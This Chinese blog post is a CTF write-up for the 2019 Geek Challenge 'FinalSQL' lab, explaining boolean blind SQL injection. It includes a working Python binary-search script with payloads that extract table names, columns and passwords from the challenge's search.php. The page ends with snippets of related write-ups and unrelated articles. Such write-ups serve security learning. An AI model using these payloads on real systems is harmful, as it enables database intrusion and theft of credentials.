[极客大挑战 2019]FinalSQL 1

[极客大挑战 2019]FinalSQL 1

这篇主要是考察布尔盲注,而且他很贼,弄了两个输入框,但过滤的东西很多;真正的注入点在search.php传入的参数。说来惭愧,之前就做过布尔盲注的题目,结果又遇到了,一点都记不得了,还是得写个博客记一下。

布尔盲注

页面需要支持对布尔信息的回显,如True返回”Hello“,False返回“Wrong”。

原理

布尔盲注的过程中有点像猜单词的游戏,A心里想一个单词,B不断询问,A只能说‘是’或者‘不是’。

如A想一个单词apple。

| B的问题 | A的回答 |

|---|---|

| 第一个字母小于H吗? | 对 |

| 第一个字母小于D吗? | 对 |

| 第一个字母小于B吗? | 对 |

至此,B已经知道了第一个字母是A。在这个过程中,B还可以使用二分法,加快得到答案。

代码层面

使用函数

| 函数名 | 函数作用 |

|---|---|

| ascii(char a) | 返回'a'的ascii码 |

| substr(char *str, int start_pos, int num) | 截取str的start_pos位置开始(包括str[start_pos])num个字符,在布尔注入中一般在循环中这样substr(str, i, 1),用于获取第i位置的字符 |

| left(char * str, int num) | 返回字符串str从左起num个字符, 布尔注入中,便需要拼接上一步的结果,不似substr方便 |

| length(char *str) | 获取字符串长度,一般在具体开始查询前,先查下字符串有几位 |

使用语句

一般格式如下, 意思是检查目标的第i位是不是n。

1 ^ (ascii( substr((select columnA from tableA), i【循环中的第i位】, 1)) == n)

| 语句 | 功能拆解 |

|---|---|

| select columnA from tableA | 目标数据 |

| substr((select columnA from tableA), i【循环中的第i位】, 1) | 目标数据的第i位 |

| ascii( substr((select columnA from tableA), i【循环中的第i位】, 1)) | 目标数据的第i位的ascii码 |

| ascii( substr((select columnA from tableA), i【循环中的第i位】, 1)) == n | 目标数据的第i位的ascii码是不是等于n |

| ascii( substr((select columnA from tableA), i【循环中的第i位】, 1)) > n | 目标数据的第i位的ascii码是不是大于n(二分法) |

这里的1^也可以看情况换成正常的and或者or



本题代码

直接搬得这个哥们的二分代码

import requests

# 使用二分法

url = ''

flag = ''

MaxLen = 250

for i in range(1,MaxLen):# range(1, 11) 从 1 开始到 11,[1, 2, 3, 4, 5, 6, 7, 8, 9, 10] range(0, 30, 5) 步长为 5 [0, 5, 10, 15, 20, 25]

low = 32

high = 128

mid = (low+high)//2

while(low<high):

payload = "http://7407ade4-c95c-4ed8-921b-7a5d559a623c.node4.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)" %(i,mid)

# payload = "http://7407ade4-c95c-4ed8-921b-7a5d559a623c.node4.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)" %(i,mid)

# payload = "http://7407ade4-c95c-4ed8-921b-7a5d559a623c.node4.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)" %(i,mid)

res = requests.get(url=payload)

if 'ERROR' in res.text:

low = mid+1

else:

high = mid

mid = (low+high)//2

if(mid ==32 or mid ==127):

break

flag = flag+chr(mid)

print(flag)

看着答案一点点出来还是蛮爽的

[极客大挑战 2019]FinalSQL 1的更多相关文章

- [极客大挑战 2019]FinalSQL

0x00 知识点 盲注 0x01 解题 根据题目提示盲注,随便点几下找到注入点 发现我们输入^符号成功跳转页面,证明存在注入 1^(ord(substr((select(group_concat(sc ...

- BUUOJ [极客大挑战 2019]Secret File

[极客大挑战 2019]Secret File 0X01考点 php的file伪协议读取文件 ?file=php://filter/convert.base64-encode/resource= 0X ...

- [原题复现][极客大挑战 2019]BuyFlag

简介 原题复现:[极客大挑战 2019]BuyFlag 考察知识点:php函数特性(is_numeric().strcmp函数()) 线上平台:https://buuoj.cn(北京联合大学公开 ...

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- 极客大挑战2019 http

极客大挑战 http referer 请求头 xff 1.查看源码,发现secret.php 2.提示要把来源改成Sycsecret.buuoj.cn,抓包,添加Referer Referer:htt ...

- [BUUOJ记录] [极客大挑战 2019]RCE ME

前面考察取反或者异或绕过,后面读Flag那里我用脏方法过了,没看出来考察啥 进入题目给出源码: <?php error_reporting(0); if(isset($_GET['code']) ...

- BUUCTF [极客大挑战 2019]Not Bad

总的来说这是一个64位orw的题 开头先在主函数里分配了一个很大的空间 1 __int64 __fastcall main(int a1, char **a2, char **a3) 2 { 3 mm ...

- 极客大挑战 2019 web 部分解

复现环境:buuoj 0x01:Havefun F12查看源码,明显html注释里是一段php get方式传参数,payload:http://f5cdd431-df98-487f-9400-e8d0 ...

- [极客大挑战 2019]HardSQL

0x00 知识点 报错注入 链接: https://www.cnblogs.com/richardlee97/p/10617115.html 报错原因: 其原因主要是因为虚拟表的主键重复.按照MySQ ...

- [极客大挑战 2019]Upload

0x00 知识点 一个常规上传题目,知识点全都来自前几天写的文章: https://www.cnblogs.com/wangtanzhi/p/12243206.html 1:某些情况下绕过后缀名检测: ...

随机推荐

- [AI/GPT/LLOps/AI中台] Dify : 开源AI大模型应用开发平台(Apache 2.0)

概述:Dify Dify 是一款开源的大语言模型(LLM) 应用开发平台. 它融合了后端即服务(Backend as Service)和 LLMOps 的理念,使开发者可以快速搭建生产级的生成式 AI ...

- Jmeter tcp 返回500,但服务器收到请求

解决方法:再end of line(Eol)bytes value 正确写上报文最后两位十进制字节码

- JavaScript与jQuery基础入门到放弃

JavaScript与jQuery基础入门到放弃 引言: - BOM 操作 - DOM 操作 - jQuery 类库 BOM 操作 BOM (Browser Object Model) 指浏览器对象模 ...

- FastAPI安全防护指南:构建坚不可摧的参数处理体系

扫描二维码关注或者微信搜一搜:编程智域 前端至全栈交流与成长 探索数千个预构建的 AI 应用,开启你的下一个伟大创意 第一章:输入验证体系 1.1 类型安全革命 from pydantic impor ...

- 数据库自增 ID 用完了会怎么样?

前言 数据库中的自增 ID 用完了该怎么办? 这个问题可以分为有主键 & 无主键两种情况回答. 有主键 如果你的表有主键,并且把主键设置为自增. 在 MySQL 中,一般会把主键设置成 int ...

- MongoDB入门介绍与案例分析

一.MongoDB 数据库定位 首先我们来看一下 MongoDB 是什么样的数据库.数据库分两大类: OLTP(Online Transaction Processing)联机事务处理. OLAP(O ...

- 执行Django 的迁移命令报错[1193, Unknown system variable default_storage_engine]

在学习""编写你的第一个 Django 应用程序,第2部分"时候,遇到一个问题. 执行迁移命令 python manage.py makemigrations polls ...

- docx4j转换HTML并生成word文档实践

一.背景 在项目开发中,有一个需求需要将富文本编辑器中的内容转换为word文档.在网上看了很多开源第三方工具包的对比,最终选择了docx4j,主要原因有一下几点: 可以将html转换为word 对wo ...

- WEBGL 笔记

目录 前言 h2 { text-align: center } 前言 WebGL 是一个在浏览器里使用的高效渲染二维和三维图形的 javascript API,于 2006 年起源,该技术基于 Ope ...

- 什么是 MCP,以及你为什么该关注它

MCP 现在真的火起来了.现在已经有成千上万个 MCP "服务器",而且虽然是 Anthropic 发明的,就在几天前 OpenAI 也采纳了它.服务器就像 AI 的 " ...